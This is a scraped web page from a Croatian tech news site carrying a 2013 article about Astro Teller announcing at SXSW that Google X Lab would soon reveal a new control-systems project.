    <script src="https://bundle.dnevnik.hr/prod/zimo.bundle.js"></script>




            <script async src='https://hl.upscore.com/config/zimo.dnevnik.hr.js'></script>

                        
        
            
</head>
<body class="article-page site-200"> 


<div id="page-wrapper">

<nav class="slide-nav">

	<header class="go-home">
		<a href="/" title="Naslovnica">
			<img alt="zimo mobile logo" src="/static/hr/cms/zimo/img/logo.png">
		</a>		
	</header>
 
	<div class="mobile-navigation" data-ga4="menu-burger">
		<ul class="site-nav structural">
					<li data-section-id="200007"><a href="/tehnologija" title="Tehnologija">Tehnologija</a></li>
					<li data-section-id="200022"><a href="/znanost" title="Znanost">Znanost</a></li>
					<li data-section-id="200020"><a href="/drustvene-mreze" title="Društvene mreže">Društvene mreže</a></li>
					<li data-section-id="200021"><a href="/esport" title="Esport">Esport</a></li>
					<li data-section-id="200015"><a href="/business" title="Business">Business</a></li>
				</ul>
	</div>

	<div class="social-nav" data-ga4="social-header">
		<span>Prati nas:</span>
		<ul class="structural">
			<li><a title="Prati nas na Facebooku" href="http://www.facebook.com/zimo.hr"><span class="icon-facebook"></span></a></li>
			<li><a title="Prati nas na Twitteru" href="https://twitter.com/zimohr"><span class="icon-twitter"></span></a></li>
			<li><a title="Prati nas na Instagramu" href="https://www.instagram.com/zimohr"><span class="icon-instagram"></span></a></li>
		</ul>		
	</div>

	<aside class="foot-send">
			<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
				<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#4671b8" /></svg>
				Upravljaj obavijestima
			</a>
			<ul class="structural">
				<li><a href="http://eepurl.com/eeyqL" target="_blank">Prijavi se na newsletter<span class="icon-mail"></span></a></li>
				<li><a href="mailto:sasa@zimo.co">Imaš priču? Pošalji<span class="icon-paper-plane-empty"></span></a></li>
			</ul>
	</aside>

	<ul class="foot-links structural" data-ga4="menu-burger">
			<li><a href="mailto:sasa@zimo.co">Pišite nam</a></li>
			<li><a href="/stranica/urednistvo">Uredništvo</a></li>
			<li><a href="//dnevnik.hr/stranica/marketing" target="_blank">Oglašavanje i marketing</a></li>
			<li><a href="//dnevnik.hr/stranica/uvjeti" target="_blank">Uvjeti korištenja</a></li>
	</ul>

	

	<ul class="logotypes structural" data-ga4="menu-burger">
		    <li class="dnevnik ir "><a href="https://dnevnik.hr/" title="Vijesti">Vijesti</a></li>
		    <li class="oyo ir "><a href="http://novaplus.dnevnik.hr/" title="Video">Video</a></li>
		    <li class="zadovoljna ir "><a href="https://zadovoljna.dnevnik.hr/" title="Zadovoljna">Zadovoljna</a></li>
		    <li class="tech ir  active"><a href="https://zimo.dnevnik.hr/" title="Tech">Tech</a></li>
		    <li class="blog ir "><a href="https://blog.hr/" title="Blog">Blog</a></li>
		    <li class="nova ir "><a href="https://novatv.dnevnik.hr/" title="Nova TV">Nova TV</a></li>
		    <li class="doma ir "><a href="https://domatv.dnevnik.hr/" title="Doma TV">Doma TV</a></li>
		</ul>

</nav>
<header class="site-header header">

<nav class="network-header" id="nafna">
    <div class="container">
        <a class="n_nova" title="Novatv.hr" href="http://novatv.hr">Nova TV</a>
        <ul class="structural">
						<li class="n-dnevnik"><a title="Vijesti" href="https://dnevnik.hr/"><span>Vijesti</span></a></li>
						<li class="n-oyo"><a title="Video" href="http://novaplus.dnevnik.hr/"><span>Video</span></a></li>
						<li class="n-zadovoljna"><a title="Zadovoljna" href="https://zadovoljna.dnevnik.hr/"><span>Zadovoljna</span></a></li>
						<li class="n-tech active"><a title="Tech" href="https://zimo.dnevnik.hr/"><span>Tech</span></a></li>
						<li class="n-blog"><a title="Blog" href="https://blog.hr/"><span>Blog</span></a></li>
						<li class="n-nova"><a title="Nova TV" href="https://novatv.dnevnik.hr/"><span>Nova TV</span></a></li>
						<li class="n-doma"><a title="Doma TV" href="https://domatv.dnevnik.hr/"><span>Doma TV</span></a></li>
			        </ul>
    </div>
</nav>

<div class="navigation">
	<div class="container table">
		<div class="mob-menu cell" data-ga4="open-close-menu-burger"><span class="icon-menu"></span></div>
		<nav class="site-nav cell" data-ga4="menu-header">
			<ul class="structural">
				<li class="nav-logo" data-section-id="200001">
					<a title="Naslovnica" href="/"><img alt="zimo logo" src="/static/hr/cms/zimo/img/logo.png"></a>
				</li>
								<li data-section-id="200007"><a title="Tehnologija" href="/tehnologija">Tehnologija</a></li>
								<li data-section-id="200022"><a title="Znanost" href="/znanost">Znanost</a></li>
								<li data-section-id="200020"><a title="Društvene mreže" href="/drustvene-mreze">Društvene mreže</a></li>
								<li data-section-id="200021"><a title="Esport" href="/esport">Esport</a></li>
								<li data-section-id="200015"><a title="Business" href="/business">Business</a></li>
							</ul>
		</nav>
		<div class="search cell">
			<span class="icon-search"></span>
			<div class="do-search">
		    	<form action="/pretraga" method="get" name="search">
				   <fieldset>
				       <input type="text" name="q" id="search-input" class="left" value="" placeholder="Što tražiš?">
				       <input type="submit" name="submit" class="right btn btn-do-search" value="Pretraži">
				   </fieldset>
				</form>
			</div>
		</div>
		<nav class="social-nav cell" data-ga4="social-header">
			<span>Prati nas:</span>
			<ul class="structural">
				<li><a title="Prati nas na Facebooku" href="https://www.facebook.com/zimo.hr"><span class="icon-facebook"></span></a></li>
				<li><a title="Prati nas na Twitteru" href="https://twitter.com/zimohr"><span class="icon-twitter"></span></a></li>
				<li><a title="Prati nas na Instagramu" href="https://www.instagram.com/zimohr"><span class="icon-instagram"></span></a></li>
			</ul>		
		</nav>
		
		<div class="test"></div>
    				<div class="cm-icon twc-widget">
			<comments-widget-user-menu></comments-widget-user-menu>
			<link rel="stylesheet"
				href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
			<script src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
			</script>
		</div>
    			</div>
</div>


<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="pk"><a href="https://punkufer.dnevnik.hr/"><span></span>Putovanja</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
                        <li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div> 

</header>
<div class="banner-holder floater" itemscope itemtype="http://schema.org/WPAdBlock">
   <div class="banner-inner-holder">
     <!-- DFP: floater (/18087324/ZIMO_DESK/zimo_desk_float) -->
<div class="banner-inner" id="zimo_desk_float"></div>

   </div>
</div>
<div class="site-content">
<article class="article-wrapper zarticle site-content">
<div class="container main-cont preview-container" id="article-container">

<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock">
                                <!-- DFP: inside-1 (/18087324/ZIMO_DESK/zimo_desk_1) -->
<div class="banner-inner" id="zimo_desk_1"></div>

        </div>

<header class="atricle-top g12">
    <div class="article-category" data-ga4-recomm-type="article-label-subtitle">
        <a href="">Ostalo</a>
    </div>
    <div class="title-author">
        <h1 class="title">Google X Lab će sljedeći mjesec objaviti novi projekt</h1>
        <p class="lead">Googleov X Lab pod vodstvom Astro Tellera, objavio je na SXSW konferenciji da će sljedeći mjesec predstaviti još do sada nepoznati projekt na kojem je radila tajna grupa znanstvenika.</p>
        <div class="author-time">
                
                    
            <img src="https://image.dnevnik.hr/media/images/30x30/Jul2015/61100717.jpg" alt="Zimo" />
            <div class="meta">
            <a class="author">Zimo</a>
           
        
                    <div class="meta">
            <a class="author">Mario Breljak</a>
                
            |
            <span class="time">13.03.2013. / 10:01</span>
            <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a> 
            </div>
        </div>
    </div>
    <aside class="article-share share-top" data-event="social-share-window" data-ga4="social-article-top">
        <!-- <p class="share-num"><span class="icon-export"></span><span class="share-count">0</span></p> -->
        <p class="share-invite">Podijeli</p>
        <ul class="structural">
                            <li class="fb"><a href="https://zimo.dnevnik.hr/clanak/google-x-lab-ce-sljedeci-mjesec-objaviti-novi-projekt---405867.html"><span class="icon-facebook"></span></a></li>
            <li class="tw"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fzimo.dnevnik.hr%2Fclanak%2Fgoogle-x-lab-ce-sljedeci-mjesec-objaviti-novi-projekt---405867.html&via=zimoonline&text=Google%20X%20Lab%20%C4%87e%20sljede%C4%87i%20mjesec%20objaviti%20novi%20projekt"><span class="icon-twitter"></span></a></li>
                    </ul>
    </aside>
</header>
<div class="article-left g8">

                        <figure class="article-image main tst">
            <a href="/galerija/google-x-lab-ce-sljedeci-mjesec-objaviti-novi-projekt---405867.html/61132618/405867"> 
                <div class="img-holder">
                    <picture>
                        <img  loading="lazy" class="wp-100" src="https://image.dnevnik.hr/media/images/768x432/Mar2013/61132618.jpg" alt="">
                    </picture>
                </div>
            </a>
            <figcaption>
                <span class="image-title txt-grey">
                                            Google X Lab će sljedeći mjesec objaviti novi projekt
                                    </span>
                            </figcaption>
        </figure>

<div class="article-content">

<div class="article-body" id="__xclaimwords_wrapper">
	<div>
		<div class="article-body-in banner-fltr-width">
			
<p>Googleov X Lab pod vodstvom <a href="http://www.astroteller.net/biography.php">Astro Tellera</a>, objavio je na SXSW konferenciji da će sljedeći mjesec predstaviti još do sada nepoznati projekt na kojem je radila tajna grupa znanstvenika.</p><span class="related-news list d-vert in-body stretched" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">tri vijesti o kojima se priča</span>
  <span class="rl-holder">
          <span class="related-item siteid-200" data-ga4="article-related-news" data-ga4-article-id="948318" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
        <a href="https://zimo.dnevnik.hr/clanak/novi-tragovi-ukazuju-na-nesto-neocekivano-o-nastanjivosti-marsa-u-povijeti---948318.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/May2025/63089975-atmosfera-na-marsu.jpg" alt="Atmosfera na Marsu" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Dosad se vjerovalo drugačije</span>
            <span class="title">Novi tragovi ukazuju na nešto neočekivano o povijesti nastanjivosti Marsa</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-200" data-ga4="article-related-news" data-ga4-article-id="948783" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
        <a href="https://zimo.dnevnik.hr/clanak/rusi-poceli-dronovima-loviti-ukrajinske-zrakoplove-i-helikoptere-to-je-velika-prijetnja-i-svakim-danom-postaje-veci-problem---948783.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/May2025/63088977-ruski-geran-2-dron.jpg" alt="Ruski Geran-2 dron" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Nova primjena</span>
            <span class="title">Rusi počeli dronovima loviti ukrajinske zrakoplove i helikoptere: &quot;To je velika prijetnja i svakim danom postaje veći problem&quot;</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-200" data-ga4="article-related-news" data-ga4-article-id="948948" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
        <a href="https://zimo.dnevnik.hr/clanak/rimac-pokazao-kako-napreduju-robotaksiji-htjeli-ste-ih-vidjeti-evo-ih---948948.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63207006-mate-rimac-pokazuje-verne-robotaksije.jpg" alt="Mate Rimac pokazuje Verne robotaksije" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Odgovorio kritičarima</span>
            <span class="title">Rimac pokazao kako napreduju robotaksiji: Htjeli ste ih vidjeti? Evo ih!</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p>Google X Lab poznati je inkubator za nove ideje na kojima rade ljudi iz Googlea, dok je samo funkcioniranje i ideje koje proizlaze u njemu velika tajna za široke mase, pa i za same zaposlenike u Googleu. Nakon poznatih projekata koji u izašli u javnost poput<a href="http://www.zimo.co/2013/03/04/automobili-bez-vozaca-su-buducnost-ali-google-ima-jose-nekoliko-problema-za-rijesiti/502547"> self-drive auta</a>, <a href="http://www.zimo.co/2012/05/26/snimljen-prvi-video-s-novim-googleovim-naocalama-video/216596">Project Glass</a> na kojem je osobno radio i Sergey Brin, suosnivač pretraživačkog giganta.</p><div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-2 (/18087324/ZIMO_DESK/zimo_desk_2) -->
<div class="banner-inner" id="zimo_desk_2"></div>

	</div>
<p>Teller u predstavljanju nije izlazio s pojedinostima o projektu, već je samo napomenuo da se radi o kontrolnim sustavima. Dodao je kako je Larry Page dao zeleno svijetlo za ovaj projekt, uz obavezu da razbiju najmanje pet prototipova prije nego će biti u punoj funkcionalnosti. Prihvaćajući Pageovu ideju Teller je izjavio da: „<b>ako ne razbijate brzo svoje prototipove, ne idete dovoljno brzo na projektu</b>“.</p>
<p>Odgovarajući na pitanje novinara o novom projektu iz X Laba, Teller je objasnio da lift koji vozi u svemir nije u njihovim planovima kako su ranije pisali New York Times i Fast Company, te da je taj projekt postao svojevrsna maskota u njihovim radionicama. Radeći godišnje na dva do tri projekta, X Lab ne obavještava javnost o dostignućima koje su postigli radeći ih jer je „<b>neuspjeh važan dio procesa</b>“, za kraj će Teller.</p>

		</div>
	</div>
</div>

<aside class="article-share share-left" data-event="social-share-window">
	<p class="share-num">
		<span class="textual">PODIJELJENO</span>
		<span class="icon-export"></span>
		<span class="share-count">0</span>
		<span class="textual">PUTA</span>
	</p>
	<p class="share-invite">Podijeli</p>
			<ul class="structural">
		<li class="fb"><a href="https://zimo.dnevnik.hr/clanak/google-x-lab-ce-sljedeci-mjesec-objaviti-novi-projekt---405867.html"><span class="icon-facebook"></span></a></li>
		<li class="tw"><a
				href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fzimo.dnevnik.hr%2Fclanak%2Fgoogle-x-lab-ce-sljedeci-mjesec-objaviti-novi-projekt---405867.html&via=zimoonline&text=Google%20X%20Lab%20%C4%87e%20sljede%C4%87i%20mjesec%20objaviti%20novi%20projekt"><span
					class="icon-twitter"></span></a></li>
	</ul>
</aside>



<div class="comments-widget twc-widget">
<div id="twc-comments">
        </div>
</div>
<div class="related-news related list no-imgs tabs lmr" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">aktualno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="949159" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/problemi-za-oruzje-buducnosti-ukrajinska-vojska-prestala-je-koristiti-andurilovu-tehnologiju---949159.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63207768-palmer-luckey-ceo-andurila.jpg"
                                    alt="Problemi za oružje budućnosti: Ukrajinska vojska prestala je koristiti Andurilovu tehnologiju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Loše prošli i na testovima</div>
                        <div class="title">Problemi za oružje budućnosti: Ukrajinska vojska prestala je koristiti Andurilovu tehnologiju</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="949153" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/pametni-prsten-zamijenit-ce-bankovnu-karticu-osobne-dokumente-i-kljuceve---949153.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63207753-ourin-prsten.jpg"
                                    alt="Pametni prsten zamijenit će bankovnu karticu, osobne dokumente i ključeve">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Budućnost plaćanja i identifikacije</div>
                        <div class="title">Pametni prsten zamijenit će bankovnu karticu, osobne dokumente i ključeve</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="949145" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/tehnologija/airbus-prizemljuje-zrakoplove-a320-zbog-zamjene-ranjivog-softvera---949145.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2024/62864907-airbus.jpg"
                                    alt="Mogućnost kašnjenja i otkazivanja letova: Airbus prizemljuje zrakoplove A320">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Obuhvaćeno više od pola flote</div>
                        <div class="title">Mogućnost kašnjenja i otkazivanja letova: Airbus prizemljuje zrakoplove A320</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="949142" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/dvije-verzije-iste-fotografije-zapalile-internet-gotovo-je---949142.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2025/63128433-zena-gleda-u-ekran-racunala-ilustracija.jpg"
                                    alt="Dvije verzije iste fotografije zapalile internet: “Gotovo je!”">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Stvari se mijenjaju</div>
                        <div class="title">Dvije verzije iste fotografije zapalile internet: “Gotovo je!”</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="949134" data-ga4-section="zimo" data-ga4-category="business" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/business/kineski-vlasnik-nexperije-signalizira-nove-probleme-u-opskrbi-cipovima---949134.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63178573-automobilski-cipovi-ilustracija.jpg"
                                    alt="Iz Kine dolaze nove loše vijesti za automobilsku industriju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Opskrba čipova</div>
                        <div class="title">Iz Kine dolaze nove loše vijesti za automobilsku industriju</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="949130" data-ga4-section="zimo" data-ga4-category="društvene mreže" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/drustvene-mreze/rusija-zaprijetila-potpunom-zabranom-whatsappa---949130.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2025/63101660-whatsapp.jpg"
                                    alt="Prijetnja Zuckerbergu: Ova država mogla bi u potpunosti zabraniti WhatsApp">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Poštujte zakone ili...</div>
                        <div class="title">Prijetnja Zuckerbergu: Ova država mogla bi u potpunosti zabraniti WhatsApp</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="948783" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/rusi-poceli-dronovima-loviti-ukrajinske-zrakoplove-i-helikoptere-to-je-velika-prijetnja-i-svakim-danom-postaje-veci-problem---948783.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/May2025/63088977-ruski-geran-2-dron.jpg"
                                    alt="Rusi počeli dronovima loviti ukrajinske zrakoplove i helikoptere: &quot;To je velika prijetnja i svakim danom postaje veći problem&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Nova primjena</div>
                        <div class="title">Rusi počeli dronovima loviti ukrajinske zrakoplove i helikoptere: &quot;To je velika prijetnja i svakim danom postaje veći problem&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="948318" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/novi-tragovi-ukazuju-na-nesto-neocekivano-o-nastanjivosti-marsa-u-povijeti---948318.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/May2025/63089975-atmosfera-na-marsu.jpg"
                                    alt="Novi tragovi ukazuju na nešto neočekivano o povijesti nastanjivosti Marsa">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Dosad se vjerovalo drugačije</div>
                        <div class="title">Novi tragovi ukazuju na nešto neočekivano o povijesti nastanjivosti Marsa</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="948948" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/rimac-pokazao-kako-napreduju-robotaksiji-htjeli-ste-ih-vidjeti-evo-ih---948948.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63207006-mate-rimac-pokazuje-verne-robotaksije.jpg"
                                    alt="Rimac pokazao kako napreduju robotaksiji: Htjeli ste ih vidjeti? Evo ih!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Odgovorio kritičarima</div>
                        <div class="title">Rimac pokazao kako napreduju robotaksiji: Htjeli ste ih vidjeti? Evo ih!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="948988" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/jedva-ste-docekali-novu-sezonu-stranger-things-ali-jeste-li-primijetili-nesto-cudno---948988.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63207130-stranger-things.jpg"
                                    alt="Jedva ste dočekali novu sezonu &quot;Stranger Things&quot;, ali jeste li primijetili nešto čudno?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Digitalna pomoć</div>
                        <div class="title">Jedva ste dočekali novu sezonu &quot;Stranger Things&quot;, ali jeste li primijetili nešto čudno?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="947968" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/japanski-znanstvenici-uspjeli-ostvariti-nesto-dosad-neizvedivo-napravljena-simulacija-nase-citave-galaksije-do-zadnje-zvijezde---947968.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63203345-simulacija-svih-zvijezda-u-mlijecnoj-stazi.jpg"
                                    alt="Japanski znanstvenici uspjeli ostvariti nešto dosad neizvedivo: Napravljena simulacija naše čitave galaksije - do zadnje zvijezde">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">100 miljardi svijetlih točkica</div>
                        <div class="title">Japanski znanstvenici uspjeli ostvariti nešto dosad neizvedivo: Napravljena simulacija naše čitave galaksije - do zadnje zvijezde</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="948207" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/video-novi-ukrajinski-kopneni-borbeni-dron-pokazuje-sto-slijedi-na-modernim-ratistima---948207.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63204080-ukrajinski-kopneni-borbeni-dron-protector.jpg"
                                    alt="VIDEO Novi ukrajinski kopneni borbeni dron pokazuje što slijedi na modernim ratištima">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Velika vatrena moć, nula rizika za ljudstvo</div>
                        <div class="title">VIDEO Novi ukrajinski kopneni borbeni dron pokazuje što slijedi na modernim ratištima</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>




<div class="banner-fltr-width" style="margin-left: auto; margin-right: 0; max-width: calc(100% - 90px);">
<div class="banner-holder inside-4" itemscope itemtype="http://schema.org/WPAdBlock">
                                <!-- DFP: inside-4 (/18087324/ZIMO_DESK/zimo_desk_4) -->
<div class="banner-inner" id="zimo_desk_4"></div>

        </div>
</div><div><style>@media only screen and (min-width: 910px) {     #upscore-below-article-native {         margin-left: auto;         margin-right: 0;         max-width: calc(100% - 78px);   padding-inline: 0;  } }</style>

<h3 class="box-title upscore__bt linker-container more container">Vezane vijesti</h3>
<div class="container m-container upscore upscore-reco mb-50" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="article-block g3 a3 m-horizontal a444"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="media-holder">
                    <div class="img-holder">
                        <picture style="height:100%;">
                            <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                        </picture>
                    </div>
                </div>

                <div class="title-holder">
                    <span class="subtitle"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article-block")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);

                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>
</div>
<div class="linker-container linker-boxes linker-boxes-wrapper mb-50">
    <div class="lwdgt" data-wid="678"></div>
</div>

<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <h2 class="temp-stretch-m tp-label">
        Ne propustite ni ovo
    </h2>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="949110" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/nacelnik-tvrdi-da-nije-znao-za-thompsonovu-nelegalnu-gradnju-oglasila-se-i-bivsa-ministrica-da-je-korektan-sam-bi-to-porusio---949110.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
